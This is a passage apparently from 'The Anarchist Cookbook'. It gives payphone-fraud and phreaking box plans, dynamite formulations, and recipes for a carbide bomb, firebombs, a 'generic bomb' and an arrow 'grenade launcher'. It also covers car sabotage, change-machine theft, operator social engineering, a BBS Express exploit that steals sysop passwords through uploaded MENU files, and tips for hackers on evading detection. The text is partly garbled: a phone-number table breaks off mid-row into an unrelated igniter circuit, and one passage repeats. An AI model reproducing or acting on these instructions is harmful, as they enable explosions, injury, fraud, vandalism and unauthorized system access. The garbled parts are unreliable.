Also, do not forget that the initial rate is collected shortly before the 3 minute period is up. Incidentally, once the above MF tones for collecting and returning coins reach the co, they are converted into an appropriate dc pulse (-130 volts for return & +130 volts for collect). This pulse is then sent down the tip to the fortress. This causes the coin relay to either return or collect the coins. The alleged "t-network" takes advantage of this information. When a pulse for coin collect (+130 vdc) is sent down the line, it must be grounded somewhere. This is usually either the yellow or black wire. Thus, if the wires are exposed, these wires can be cut to prevent the pulse from being grounded. When the three minute initial period is almost up, make sure that the black & yellow wires are severed; then hang up, wait about 15 seconds in case of a second pulse, reconnect the wires, pick up the fone, hang up again, and if all goes well it should be "jackpot" time.

*Physical Attack:*

A typical fortress weighs roughly 50 lbs. With an empty coin box. Most of this is accounted for in the armor plating. Why all the security? Well, Bell contributes it to the following: "social changes during the 1960's made the multislot coin station a prime target for: vandalism, strong arm robbery, fraud, and theft of service. This brought about the introduction of the more rugged single slot coin station and a new environment for coin service." As for picking the lock, I will quote Mr. Phelps: "We often fantasize about 'picking the lock' or 'getting a master key.' Well, you can forget about it. I don't like to discourage people, but it will save you from wasting a lot of our time--time which can be put to better use (heh, heh)." As for physical attack, the coin plate is secured on all four side by hardened steel bolts which pass through two slots each. These bolts are in turn interlocked by the main lock. One phreak I know did manage to take one of the 'mothers' home (which was attached to a piece of plywood at a construction site; otherwise, the permanent ones are a bitch to detach from the wall!). It took him almost ten hours to open the coin box using a power drill, sledge hammers, and crowbars (which was empty -- perhaps next time, he will deposit a coin first to hear if it slushes down nicely or hits the empty bottom with a clunk.)

Taking the fone offers a higher margin of success. Although this may be difficult often requiring brute force and there has been several cases of back axles being lost trying to take down a fone! A quick and dirty way to open the coin box is by using a shotgun. In Detroit, after ecologists cleaned out a municipal pond, they found 168 coin phones rifled. In colder areas, such as Canada, some shrewd people tape up the fones using duct tape, pour in water, and come back the next day when the water will have froze thus expanding and cracking the fone open. In one case, "unauthorized coin collectors" where caught when they brought $6,000 in change to a bank and the bank became suspicious... At any rate, the main lock is an eight level tumbler located on the right side of the coin box. This lock has 390,625 possible positions ($5^8$, since there are 8 tumblers each with 5 possible positions) thus it is highly pick resistant! The lock is held in place by 4 screws. If there is sufficientclearance to the right of the fone, it is conceivable to punch out the screws using the drilling pattern below (provided by Alexander Muddy in tap #32):

```
                                   !!      ^
              !!      !
       ! 1- 3/16 " !!      !
       !<---  --->!!     1-«"
    --------------------     !
    !  !        !! !    !
    !  (+)       (+)-! -----------
  ---!            !! !    ^
  ! !             !! ! !
  ! !     (Z)   !! !    !
  ! !             !! !  2-3/16"
  ---!            !! !    !
    !  (+)       (+) !    !
    !             !! !    !
    -------------------- -----------
              !!
              !!
     (Z) KEYHOLE   (+) SCREWS
              !!
```

After this is accomplished, the lock can be pushed backwards disengaging the lock from the cover plate. The four bolts of the cover plate can then be retracted by turning the bolt works with a simple key in the shape of the hole on the coin plate (see diagram below). Of course, there are other methods and drilling patterns.

```
          _
         ! !
         ( )
         !_!
      [ROUGHLY]
DIAGRAM OF COVER PLATE KEYHOLE
```

The top cover uses a similar, but not as strong locking method with the keyhole depicted above on the top left hide and a regular lock (probably tumbler also) on the top right-hand side. It is interesting to experiment with the coin chute and the fortresses own "red box" which bell didn't have the balls to color red.

*Miscellaneous:*

In a few areas (rural & Canada), post-pay service exists. With this type of service, the mouthpiece is cut off until the caller deposits money when the called party answers. This also allows for free calls to weather and other dial-it services! Recently, 2600 magazine announced the clear box which consists of a telephone pickup coil and a small amp. It is based on the principal that the receiver is also a weak transmitter and that by amplifying your signal you can talk via the transmitter thus avoiding costly telephone charges! Most fortresses are found in the 9xxx area. Under former bell areas, they usually start at 98xx (right below the 99xx official series) and move downward.

Since the line, not the fone, determines whether or not a deposit must be made, dtf & charge-a-call fones make great extensions! Finally, fortress fones allow for a new hobby--instruction plate collecting. All that is required is a flat-head screwdriver and a pair of needle-nose pliers. Simply use the screwdriver to lift underneath the plate so that you can grab it with the pliers and yank downwards. I would suggest covering the tips of the pliers with electrical tape to prevent scratching. Ten cent plates are definitely becoming a "rarity!"

*Fortress security:*

While a lonely fortress may seem the perfect target, beware! The gestapo has been known to stake out fortresses for as long as 6 years according to the grass roots quarterly. To avoid any problems, do not use the same fones repeatedly for boxing, calling cards, & other experiments. The Telco knows how much money should be in the coin box and when its not there they tend to get perturbed (Read: Pissed Off).

## 42. Black Box Plans by The Jolly Roger

Introduction:

At any given time, the voltage running through your phone is about 20 Volts. When someone calls you, this voltage goes up to 48 Volts and rings the bell. When you answer, the voltage goes down to about 10 Volts. The phone company pays attention to this. When the voltage drops to 10, they start billing the person who called you.Function:

The Black Box keeps the voltage going through your phone at 36 Volts, so that it never reaches 10 Volts. The phone company is thus fooled into thinking you never answered the phone and does not bill the caller. However, after about a half hour the phone company will get suspicious and disconnect your line for about 10 seconds.

Materials:

- 1 1.8K « Watt Resistor
- 1 1«V LED
- 1 SPST Switch

Procedure:

1.Open your phone by loosening the two screws on the bottom and lifting the case off.
2.There should be three wires: Red, Green, and Yellow. We'll be working with the Red Wire.
3.Connect the following in parallel:

   - The Resistor and LED.
   - The SPST Switch.

In other words, you should end up with this:

```
           (Red Wire)
          !---/\/\/\--O--!
(Line)-----!              !-----(Phone)
          !-----_/_------!
        /\/\/\ = Resistor
        O     = LED
        _/_   = SPST
```

Use:

The SPST Switch is the On/Off Switch of the Black Box. When the box is off, your phone behaves normally. When the box is on and your phone rings, the LED flashes. When you answer, the LED stays on and the voltage is kept at 36V, so the calling party doesn't get charged. When the box is on, you will not get a dial tone and thus cannot make calls. Also remember that calls are limited to half an hour.

PS Due to new Fone Company switching systems & the like, this may or may not work in your area. If you live in Bumfuck Kentucky, then try this out. I make no guarantees! (I never do...)

## 43. The Infamous Blotto Box!! by The Jolly Roger

(I bet that no one has the balls to build this one!)

Finally, it is here! What was first conceived as a joke to fool the innocent
phreakers around America has finally been conceived! Well, for you people who are unenlightened about the Blotto Box, here is a brief summery of a legend.

*The Blotto Box*

For years now every pirate has dreamed of the Blotto Box. It was at first made as a joke to mock more ignorant people into thinking that the function of it actually was possible. Well, f you are The Voltage Master, it is possible. Originally conceived by King Blotto of much fame, the Blotto Box is finally available to the public.

NOTE: Jolly Roger can not be responsible for the information disclosed in the file! This file is strictly for informational purposes and should not be actually built and used! Usage of this electronical impulse machine could have the severe results listed below and could result in high federal prosecution! Again, I TAKE NO RESPONSIBILITY! All right, now that that is cleared up, here is the basis of the box and it's function.

The Blotto Box is every phreaks dream... you could hold AT&T down on its knee's with this device. Because, quite simply, it can turn off the phone lines everywhere. Nothing. Blotto. No calls will be allowed out of an area code, and no calls will be allowed in. No calls can be made inside it for that matter. As long as the switching system stays the same, this box will not stop at a mere area code. It will stop at nothing. The electrical impulses that emit from this box will open every line. Every line will ring and ring and ring... the voltage will never be cut off until the box/generator is stopped. This is no 200 volt job, here. We are talking GENERATOR. Every phone line will continue to ring, andpeople close to the box may be electrocuted if they pick up the phone. But, the Blotto Box can be stopped by merely cutting of the line or generator. If they are cut off then nothing will emit any longer. It will take a while for the box to calm back down again, but that is merely a superficial aftereffect. Once again: Construction and use of this box is not advised! The Blotto Box will continue as long as there is electricity to continue with. OK, that is what it does, now, here are some interesting things for you to do with it...

*Blotto Functions/Installing*

Once you have installed your Blotto, there is no turning back. The following are the instructions for construction and use of this box. Please read and heed all warnings in the above section before you attempt to construct this box.

Materials:

- A Honda portable generator or a main power outlet like in a stadium or some such place.
- 400 volt rated coupler that splices a female plug into a phone line jack.
- A meter of voltage to attach to the box itself.
- A green base (i.e. one of the nice boxes about 3' by 4' that you see around in your neighborhood. They are the main switch boards and would be a more effective line to start with or a regular phone jack (not your own, and not in your area code!)
- A soldering iron and much solder.
- A remote control or long wooden pole.

Now. You must have guessed the construction from that. If not, here goes, I will explain in detail. Take the Honda Portable Generator and all of the other listed equipment and go out and hunt for a green base. Make sure it is one on the ground or hanging at head level from a pole, not the huge ones at the top of telephone poles. Open it up with anything convenient, if you are two feeble then fuck, don't try this. Take a look inside... you are hunting for color-coordinating lines of green and red. Now, take out your radio shack cord and rip the meter thing off. Replace it with the voltage meter about. A good level to set the voltage to is about 1000 volts. Now, attach the voltage meter to the cord and set the limit for one thousand. Plug the other end of the cord into the generator. Take the phone jack and splice the jack part off. Open it up and match the red and green wires with the other red and green wires.

NOTE: If you just had the generator on and have done this in the correct order, you will be a crispy critter. Keep the generator off until you plan to start it up. Now, solder those lines together carefully. Wrap duck tape or insulation tape around all of the wires. Now, place the remote control right on to the startup of the generator. If you have the long pole, make sure it is very long and stand back as far away as you can get and reach the pole over.

NOTICE: If you are going right along with this without reading the file first, you still realize now that your area code is about to become null! Then, getting back, twitch the pole/remote control and run for your damn life. Anywhere, just get away from it. It will be generating so much electricity that if you stand to close you will kill yourself. The generator will smoke, etc. but will not stop. You are now killing your area code, because all of that energy is spreading through all of the phone lines around you in every direction.

Have a nice day!

*The Blotto Box: Aftermath*

Well, that is the plans for the most devastating and ultimately deadly
box ever created. My hat goes off to: King Blotto (for the original idea).

## 44. Blowgun by The Jolly Roger

In this article I shall attempt to explain the use and manufacture of a powerful blow-gun and making darts for the gun. The possession of the blow gun described in this article IS a felony. So be careful where you use it. I don't want to get you all busted.

Needed:

1. Several strands of yarn (About 2 inches a-piece).
2. A regular pencil.
3. A 2 ¬ inch long needle (hopefully with a beaded head. If not obtainable, wrap tape around end of needle.
4. ¬ foot pipe. (PVC or Aluminum) Half a inch in diameter.

Constructing the dart:

1. Carefully twist and pull the metal part (Along with eraser) of the pencil till it comes off.
2. Take Pin and start putting about 5-7 Strands of yarn on the pin. Then push them up to the top of the pin. But not over the head of the pin (or the tape).
3. Push pin through the hollow part of the head where the pencil was before.
4. That should for a nice looking dart. (see illustration)

```
    #####
>>>>>-----/    # is the yarn
``````
> is the head of the pencil
- is the pin it-self
/ is the head of the pin
```

Using the Darts:

1. Now take the finished dart and insert it in the tube (if it is too small put on more yarn.)
2. Aim the tube at a door, wall, sister, ect.
3. Blow on the end of the pipe.
4. Sometimes the end of the pipe may be sharp. When this happens I suggest you wrap it with some black electrician tape. It should feel a lot better.

## 45. Brown Box Plans by The Jolly Roger

This is a fairly simple mod that can be made to any phone. All it does is allow you to take any two lines in your house and create a party line. So far I have not heard of anyone who has any problems with it. There is one thing that you will notice when you are one of the two people who is called by a person with a brown box. The other person will sound a little bit faint. I could overcome this with some amplifiers but then there wouldn't be very many of these made [Why not?]. I think the convenience of having two people on the line at once will make up for any minor volume loss.

*Here is the diagram:*

```
KEY:___________________________________
  | PART            | SYMBOL   |
  |--------------------------------|
  | BLACK WIRE        |  *      |
  | YELLOW WIRE       |  =      |
  | RED WIRE          |  +      |
  | GREEN WIRE        |  -      |
  | SPDT SWITCH       | _/_     |
  |                    _/_     |
  | VERTICAL WIRE     |  |      |
  | HORIZONTAL WIRE   |  _      |
  -----------------------------------
      *  =  -  +
      *  =  -  +
      *  =  -  +
      *  =  -  +
      *  =  -  +
      *  ==_/_-  +
      *******_/_++++++
      |          |
      |          |
      |          |
      |          |
      |          |
      |          |
      |_____PHONE____|
```

## 46. Calcium Carbide Bomb by The Jolly Roger

This is EXTREMELY DANGEROUS. Exercise extreme caution.... Obtain some calcium carbide. This is the stuff that is used in carbide lamps and can be found at nearly any hardware store. Take a few pieces of this stuff (it looks like gravel) and put it in a glass jar with some water. Put a lid on tightly. The carbide will react with the water to produce acetylene carbonate which is similar to the gas used in cutting torches. Eventually the glass with explode from internal pressure. If you leave a burning rag nearby, you will get a nice fireball!

## 47. More Ways to Send a Car to Hell by The Jolly Roger

Due to a lot of compliments, I have written an update to file #14. I have left the original intact. This expands upon the original idea, and could be well called a sequel.

How to have phun with someone else's car. If you really detest someone, and I mean detest, here's a few tips on what to do in your spare time. Move the windshield wiper blades, and insert and glue tacks. The tacks make lovely designs. If your "friend" goes to school with you,Just before he comes out of school. Light a lighter and then put it directly underneath his car door handle. Wait...Leave...Listen. When you hear a loud "shit!", you know he made it to his car in time. Remove his muffler and pour approximately 1 Cup of gas in it. Put the muffler back, then wait till their car starts. Then you have a cigarette lighter. A 30 foot long cigarette lighter. This one is effective, and any fool can do it. Remove the top air filter. That's it! Or a oldie but goodie: sugar in the gas tank. Stuff rags soaked in gas up the exhaust pipe. Then you wonder why your "friend" has trouble with his/her lungs. Here's one that takes time and many friends. Take his/her car then break into their house and reassemble it, in their living or bedroom. Phun eh? If you're into engines, say eeni mine moe and point to something and remove it. They wonder why something doesn't work. There are so many others, but the real good juicy ones come by thinking hard.

## 48. Ripping off Change Machines by The Jolly Roger

Have you ever seen one of those really big changer machines in airports Laundromats or arcades that dispense change when you put in your 1 or 5 dollar bill? Well then, here is an article for you.

1. Find the type of change machine that you slide in your bill length wise, not the type where you put the bill in a tray and then slide the tray in!!!

2. After finding the right machine, get a $1 or $5 bill. Start crumpling up into a ball. Then smooth out the bill, now it should have a very wrinkly surface.

3. Now the hard part. You must tear a notch in the bill on the left side about « inch below the little 1 dollar symbol (See Figure).

4. If you have done all of this right then take the bill and go out the machine. Put the bill in the machine and wait. What should happen is: when you put your bill in the machine it thinks everything is fine. When it gets to the part of the bill with the notch cut out, the machine will reject the bill and (if you have done it right) give you the change at the same time!!! So, you end up getting your bill back, plus the change!! It might take a little practice, but once you get the hang of it, you can get a lot of money!

\-----Make notch here. About «" down from the 1.

## 49. Clear Box Plans by The Jolly Roger

The clear box is a new device which has just been invented that can be used throughout Canada and rural United States. The clear box works on "PostPay" payphones (fortress fones). Those are the payphones that don't require payment until after the connection is established. You pick up the fone, get a dial tone, dial your number, and then insert your money after the person answers. If you don't deposit the money then you can not speak to the person on the other end because your mouth piece is cut off but not the ear-piece. (obviously these phones are nice for free calls to weather or time or other such recordings). All you must do is to go to your nearby Radio Shack, or electronics store, and get a four-transistor amplifier and a telephone suction cup induction pick-up. The induction pick-up would be hooked up as it normally would to record a conversation, except that it would be plugged into the output of the amplifier and a microphone would be hooked to the input. So when the party that is being called answers, the caller could speak through the little microphone instead. His voice then goes through the amplifier and out the induction coil, and into the back of the receiver where it would then be broadcast through the phone lines and the other party would be able to hear the caller. The Clear Box thus 'clears up' the problem of not being heard. Luckily, the line will not be cut-off after a certain amount of time because it will wait forever for the coins to be put in. The biggest advantage for all of us about this new clear box is the fact that this type of payphone will most likely become very common. Due to a few things: 1st, it is a cheap way of getting the DTF, dial-tone-first service, 2nd, it doesn't require any special equipment, (for the phone company) This payphone will work on any phone line. Usually a payphone line is different, but this is a regular phone line and it is set up so the phone does all the charging, not the company.

## 50. CNA List by The Jolly Roger

| NPA | TEL NUMBER | NPA | TEL NUMBER | NPA | TEL NUMBER |
|---|---|---|---|---|---|
| 201 | 201-676-7070 | 415 | 415-543-6374 | 709 | *** NONE *** |
| 202 | 304-343-7016 | 416 | 416-443-0542 | 712 | 402-580-2255 |
| 203 | 203-789-6815 | 417 | 314-721-6626 | 713 | 713-861-7194 |
| 204 | 204-949-0900 | 418 | 514-725-2491 | 714 | 818-501-7251 |
| 205 | 205-988-7000 | 419 | 614-464-0123 | 715 | 608-252-6932 |
| 206 | 206-382-5124 | 501 | 405-236-6121 | 716 | 518-471-8111 |
| 207 | 617-787-5300 | 502 | 502-583-2861 | 717 | 412-633-5600 |
| 208 | 303-293-8777 | 503 | 206-382-5124 | 718 | 518-471-8111 |2.Take the 4 AA batteries and wire them in succession. Wire the positive terminal of one to the negative terminal of another, until all four are connected except one positive terminal and one negative terminal. Even though the four AA batteries only combine to create 6 volts, the increase in amperage is necessary to activate the solar igniter quickly and effectively.

3.Take the battery pack (made in step 2) and wire one end of it to the relay's single pole and the other end to one prong of the solar igniter. Then wire the other prong of the solar igniter back to the open position on the relay.

4.Using double sided carpet tape mount the kit in his locker, mailbox, or car door. And last, insert the solar igniter into the rocket engine (smoke bomb or m-80).

Your kit is now complete!

```
     ---------><---------
     I   (CONTACTS)   I
     I                I
     I                -  (BATTERY)
     I               ---
     I                I
     I     (COIL)     I
     ------///////-------
       /-----------
      /          I
     /           I
    /            I
  (SWITCH) I       I
        I       I
        I      --- (BATTERY)
        I       -  ( PACK  )
        I      ---
        I       I
        I       I
        ---- -----
           I I
            *
      (SOLAR IGNITER)
```

**52. How to Start A Conference w/o 2600hz or M-F by The Jolly Roger**

This method of starting the conf. Depends on your ability to bullshit the operator into dialing a number which can only be reached with an operator's M-F tones. When bullshitting the operator remember operator's are not hired to think but to do.

Here is a step-by-step way to the conf.:

Call the operator through a pbx or extender, you could just call one Through your line but I wouldn't recommend it.

Say to the operator: TSPS maintenance engineer, ring-forward to 213+080+1100, position release, thank you.(she will probably ask you for the number again) Definitions:
Ring-forward instructs her to dial the number.
Position release instructs her to release the trunk after she has dialed the number.
+ - remember to say 213plus080 plus1100.

3. When you are connected with the conf. You will here a whistle blow twice and a recording asking you for your operator number. Dial in any five digits and hit the pounds sign a couple of times. Simply dial in the number of the billing line ect. When the recording ask for it. When in the control mode of the conf. Hit '6' to transfer control. Hit '001' to reenter the number of conferee's and time amount which you gave when you stared the conf. Remember the size can be from 2-59 conferee's. I have not found out the 'lengths' limits.

**53. How to Make Dynamite by The Jolly Roger**

Dynamite is nothing more than just nitroglycerin and a stabilizing agent to make it much safer to use. The numbers are percentages, be sure to mix these carefully and be sure to use the exact amounts. These percentages are in weight ratio, not volume.| Number | Ingredients | Amount |
|---|---|---|
| 1st | Nitroglycerin | 32% |
| | Sodium Nitrate | 28% |
| | Woodmeal | 10% |
| | Ammonium Oxalate | 29% |
| | Guncotton | 1% |
| 2nd | Nitroglycerin | 24% |
| | Potassium Nitrate | 9% |
| | Sodium Nitrate | 56% |
| | Woodmeal | 9% |
| | Ammonium Oxalate | 2% |
| 3rd | Nitroglycerin | 35«% |
| | Potassium Nitrate | 44«% |
| | Woodmeal | 6% |
| | Guncotton | 2«% |
| | Vaseline | 5«% |
| | Powdered Charcoal | 6% |
| 4th | Nitroglycerin | 25% |
| | Potassium Nitrate | 26% |
| | Woodmeal | 34% |
| | Barium Nitrate | 5% |
| | Starch | 10% |
| 5th | Nitroglycerin | 57% |
| | Potassium Nitrate | 19% |
| | Woodmeal | 9% |
| | Ammonium Oxalate | 12% |
| | Guncotton | 3% |
| 6th | Nitroglycerin | 18% |
| | Sodium Nitrate | 70% |
| | Woodmeal | 5«% |
| | Potassium Chloride | 4«% |
| | Chalk | 2% |
| 7th | Nitroglycerin | 26% |
| | Woodmeal | 40% |
| | Barium Nitrate | 32% |
| | Sodium Carbonate | 2% |
| 8th | Nitroglycerin | 44% |
| | Woodmeal | 12% |
| | Anhydrous Sodium Sulfate | 44% |
| 9th | Nitroglycerin | 24% |
| | Potassium Nitrate | 32«% |
| | Woodmeal | 33«% |
| | Ammo nium Oxalate | 10% |
| 10th | Nitroglycerin | 26% |
| | Potassium Nitrate | 33% |
| | Woodmeal | 41% |
| 11th | Nitroglycerin | 15% |
| | Sodium Nitrate | 62.9% |
| | Woodmeal | 21.2% |
| | Sodium Carbonate | .9% |
| 12th | Nitroglycerin | 35% |
| | Sodium Nitrate | 27% |
| | Woodmeal | 10% |
| | Ammonium Oxalate | 1% |
| 13th | Nitroglycerin | 32% |
| | Potassium Nitrate | 27% |
| | Woodmeal | 10% |
| | Ammonium Oxalate | 30% |
| | Guncotton | 1% |
| 14th | Nitroglycerin | 33% |
| | Woodmeal | 10.3% |
| | Ammonium Oxalate | 29% || | | |
|---|---|---|
| | Guncotton | .7% |
| | Potassium Perchloride | 27% |
| 15th | Nitroglycerin | 40% |
| | Sodium Nitrate | 45% |
| | Woodmeal | 15% |
| 16th | Nitroglycerin | 47% |
| | Starch | 50% |
| | Guncotton | 3% |
| 17th | Nitroglycerin | 30% |
| | Sodium Nitrate | 22.3% |
| | Woodmeal | 40«% |
| | Potassium Chloride | 7.2% |
| 18th | Nitroglycerin | 50% |
| | Sodium Nitrate | 32.6% |
| | Woodmeal | 17% |
| | Ammonium Oxalate | .4% |
| 19th | Nitroglycerin | 23% |
| | Potassium Nitrate | 27«% |
| | Woodmeal | 37% |
| | Ammonium Oxalate | 8% |
| | Barium Nitrate | 4% |
| | Calcium Carbonate | «% |

If you can't seem to get one or more of the ingredients try another one. If you still can't, you can always buy small amounts from your school, or maybe from various chemical companies. When you do that, be sure to say as little as possible, if during the school year, and they ask, say it's for a experiment for school.

**54. Auto Exhaust Flame Thrower by The Jolly Roger**

For this one, all you need is a car, a spark plug, ignition wire and a switch. Install the spark plug into the last four or five inches of the tail pipe by drilling a hole that the plug can screw into easily. Attach the wire (this is regular insulated wire) to one side of the switch and to the spark plug. The other side of the switch is attached to the positive terminal on the battery. With the car running, simply hit the switch and watch the flames fly!!! Again be careful that no one is behind you! I have seen some of these flames go 20 feet!!!

**55. Breaking into BBS Express by The Jolly Roger**

If you have high enough access on any BBS Express BBS you can get the Sysop's password without any problems and be able to log on as him and do w hatever you like. Download the Pass file, delete the whole BBS, anything. Its all a matter of uploading a text file and downloading it from the BBS. You must have high enough access to see new uploads to do this. If you can see a file you just uploaded you have the ability to break into the BBS in a few easy steps. Why am I telling everyone this when I run BBS Express myself? Well there is one way to stop this from happening and I want other Sysops to be aware of it and not have it happen to them. Breaking in is all based on the MENU function of BBS Express. Express will let you create a menu to display different text files by putting the word MENU at the top of any text file and stating what files are to be displayed. But due to a major screw up by Mr. Ledbetter you can use this MENU option to display the USERLOG and the Sysop's Passwords or anything else you like. I will show you how to get the Sysop's pass and therefore log on as the Sysop. BBs Express Sysop's have 2 passwords. One like everyone else gets in the form of X1XXX, and a Secondary password to make it harder to hack out the Sysops pass. The Secondary pass is found in a file called SYSDATA.DAT. This file must be on drive 1 and is therefore easy to get.

All you have to do is upload this simple Text file:

```
MENU
1
D1:SYSDATA.DAT

Rip-off time!
```

After you upload this file you download it non-Xmodem. Stupid Express thinks it is displaying a menu and you will see this:

```
Rip-off time!

Selection [0]:
```Just hit 1 and Express will display the SYSDATA.DAT file. OPPASS is where the Sysop's Secondary pass will be. D1:USERLOG.DAT is where you will find the name and Drive number of the USERLOG.DAT file. The Sysop might have renamed this file or put it in a Subdirectory or even on a different drive. I Will Assume he left it as D1:USERLOG.DAT. The other parts of this file tell you where the .HLP screens are and where the LOG is saved and all the Download path names.

Now to get the Sysop's primary pass you upload a text file like this:

MENU
1
D1:USERLOG.DAT

Breaking into Bedwetter's BBS

Again you then download this file non-Xmodem and you will see:

Breaking into Bedwetter's BBS

Selection [0]:

You then hit 1 and the long USERLOG.DAT file comes flying at you. The Sysop is the first entry in this very long file so it is easy. You will see:

SYSOP'S NAME X1XXX
You should now have his 2 passwords.

There is only one easy way out of this that I can think of, and that is to make all new uploads go to SYSOP level (Level 9) access only. This way nobody can pull off what I just explained. I feel this is a major Bug on Mr. Ledbetter's part. I just don't know why no one had thought of it before. I would like to give credit to Redline for the message he left on Modem Hell telling about this problem, and also to Unka for his ideas and input about correcting it.

## 56. Firebombs by The Jolly Roger

Most fire bombs are simply gasoline filled bottles with a fuel soaked rag in the mouth (the bottle's mouth, not yours). The original Molotov cocktail, and still about the best, was a mixture of one part gasoline and one part motor oil. The oil helps it to cling to what it splatters on. Some use one part roofing tar and one part gasoline. Fire bombs have been found which were made by pouring melted wax into gasoline.

## 57. Fuse Ignition Bomb by The Jolly Roger

A four strand homemade fuse is used for this. It burns like fury. It is held down and concealed by a strip of bent tin cut from a can. The exposed end of the fuse is dipped into the flare igniter. To use this one, you light the fuse and hold the fire bomb until the fuse has burned out of sight under the tin. Then throw it and when it breaks, the burning fuse will ignite the contents.

## 58. Generic Bomb by The Jolly Roger

1. Acquire a glass container.
2. Put in a few drops of gasoline.
3. Cap the top.
4. Now turn the container around to coat the inner surfaces and then evaporates.
5. Add a few drops of potassium permanganate (Get this stuff from a snake bite kit)
6. The bomb is detonated by throwing against a solid object.

After throwing this thing, run like hell. This thing packs about « stick of dynamite.

## 59. Green Box Plans by the Jolly Roger

Paying the initial rate in order to use a red box (on certain fortresses) left a sour taste in many red boxers mouths, thus the green box was invented. The green box generates useful tones such as COIN COLLECT, COIN RETURN, AND RINGBACK. These are the tones that ACTS or the TSPS operator would send to the CO when appropriate. Unfortunately, the green box cannot be used at the fortress station but must be used by the CALLED party.

Here are the tones:
COIN COLLECT 700+1100hz
COIN RETURN 1100+1700hzRINGBACK 700+1700hz

Before the called party sends any of these tones, an operator release signal should be sent to alert the MF detectors at the CO. This can be done by sending 900hz + 1500hz or a single 2600 wink (90 ms.) Also do not forget that the initial rate is collected shortly before the 3 minute period is up. Incidentally, once the above MF tones for collecting and returning coins reach the CO, they are converted into an appropriate DC pulse (-130 volts for return and +130 for collect). This pulse is then sent down the tip to the fortress. This causes the coin relay to either return or collect the coins. The alleged "T-network" takes advantage of this information. When a pulse for coin collect (+130 VDC) is sent down the line, it must be grounded somewhere. This is usually the yellow or black wire. Thus, if the wires are exposed, these wires can be cut to prevent the pulse from being grounded. When the three minute initial period is almost up, make sure that the black and yellow wires are severed, then hang up, wait about 15 seconds in case of a second pulse, reconnect the wires, pick up the phone, and if all goes well, it should be "JACKPOT" time.

## 60. Portable Grenade Launcher by The Jolly Roger

If you have a bow, this one is for you. Remove the ferrule from an aluminum arrow, and fill the arrow with black powder (I use grade FFFF, it burns easy)and then glue a shotshell primer into the hole left where the ferrule went. Next, glue a BB on the primer, and you are ready to go! Make sure no one is nearby.... Little shreds of aluminum go all over the place!!

## 61. Hacking Tutorial by The Jolly Roger

*What is hacking?*

According to popular belief the term hacker and hacking was founded at MIT it comes from the root of a hack writer, someone who keeps "hacking" at the typewriter until he finishes the story. A computer hacker would be hacking at the keyboard or password works.

*What you need:*

To hack you need a computer equipped with a modem (a device that lets you transmit data over phone lines) which should cost you from $100 to $1200.

*How do you hack?*

Hacking requires two things:
1.The phone number.
2.Answer to identity elements.

*How do you find the phone number?*

There are three basic ways to find a computers phone number:
1.Scanning
2.Directory
3.Inside info

*What is scanning?*

Scanning is the process of having a computer search for a carrier tone. For example, the computer would start at (800) 111-1111 and wait for carrier if there is none it will go on to 111-1112 etc. If there is a carrier it will record it for future use and continue looking for more.

*What is directory assistance?*

This way can only be used if you know where your target computer is. For this example say it is in menlo park, CA and the company name is Sri.

1.Dial 411 (or 415-555-1212)
2.Say "Menlo park"
3.Say "Sri"
4.Write down number
5.Ask if there are any more numbers
6.If so write them down.
7.Hang up on operator
8.Dial all numbers you were given
9.Listen for carrier tone
10.If you hear carrier tone write down number, call it on your modem and your set to hack!

## 62. The Basics of Hacking II by The Jolly RogerBasics to know before doing anything, essential to your continuing career as one of the elite in the country... This article, "The introduction to the world of hacking." is meant to help you by telling you how not to get caught, what not to do on a computer system, what type of equipment should I know about now, and just a little on the history, past present future, of the hacker.

Welcome to the world of hacking! We, the people who live outside of the normal rules, and have been scorned and even arrested by those from the 'civilized world', are becoming scarcer every day. This is due to the greater fear of what a good hacker (skill wise, no moral judgments here) can do nowadays, thus causing anti- hacker sentiment in the masses. Also, few hackers seem to actually know about the computer systems they hack, or what equipment they will run into on the front end, or what they could do wrong on a system to alert the 'higher' authorities who monitor the system. This article is intended to tell you about some things not to do, even before you get on the system. I will tell you about the new wave of front end security devices that are beginning to be used on computers. I will attempt to instill in you a second identity, to be brought up at time of great need, to pull you out of trouble. And, by the way, I take no, repeat, no, responsibility for what we say in this and the forthcoming articles.

Enough of the bullshit, on to the fun: after logging on your favorite bbs, you see on the high access board a phone number! It says it's a great system to "fuck around with!" This may be true, but how many other people are going to call the same number? So: try to avoid calling a number given to the public. This is because there are at least every other user calling, and how many other boards will that number spread to? If you call a number far, far away, and you plan on going through an extender or a re-seller, don't keep calling the same access number (I.E. As you would if you had a hacker running), this looks very suspicious and can make life miserable when the phone bill comes in the mail. Most cities have a variety of access numbers and services, so use as many as you can. Never trust a change in the system... The 414's, the assholes, were caught for this reason: when one of them connected to the system, there was nothing good there. The next time, there was a trek game stuck right in their way! They proceeded to play said game for two, say two and a half hours, while telenet was tracing them! Nice job, don't you think? If anything looks suspicious, drop the line immediately!! As in, yesterday!! The point we're trying to get across is: if you use a little common sense, you won't get busted. Let the little kids who aren't smart enough to recognize a trap get busted, it will take the heat off of the real hackers. Now, let's say you get on a computer system... It looks great, checks out, everything seems fine. OK, now is when it gets more dangerous. You have to know the computer system to know what not to do. Basically, keep away from any command something, copy a new file into the account, or whatever! Always leave the account in the same status you logged in with. Change *nothing*... If it isn't an account with priv's, then don't try any commands that require them! All, yes all, systems are going to be keeping log files of what users are doing, and that will show up. It is just like dropping a trouble-card in an ESS system, after sending that nice operator a pretty tone. Spend no excessive amounts of time on the account in one stretch. Keep your calling to the very late night if possible, or during business hours (believe it or not!). It so happens that there are more users on during business hours, and it is very difficult to read a log file with 60 users doing many commands every minute. Try to avoid systems where everyone knows each other, don't try to bluff. And above all: never act like you own the system, or are the best there is. They always grab the people who's heads swell... There is some very interesting front end equipment around nowadays, but first let's define terms... By front end, we mean any device that you must pass through to get at the real computer. There are devices that are made to defeat hacker programs, and just plain old multiplexers. To defeat hacker programs, there are now devices that pick up the phone and just sit there... This means that your device gets no carrier, thus you think there isn't a computer on the other end. The only way around it is to detect when it was picked up. If it picks up after the same number ring, then you know it is a hacker-defeater. These devices take a multi-digit code to let you into the system. Some are, in fact, quite sophisticated to the point where it will also limit the user name's down, so only one name or set of names can be valid logins after they input the code... Other devices input a number code, and then they dial back a pre-programmed number for that code. These systems are best to leave alone, because they know someone is playing with their phone. You may think "but I'll just reprogram the dial-back." Think again, how stupid that is... Then they have your number, or a test loop if you were just a little smarter. If it's your number, they have your balls (if male...), if its a loop, then you are screwed again, since those loops are *monitored*. As for multiplexers... What a plexer is supposed to do is this:

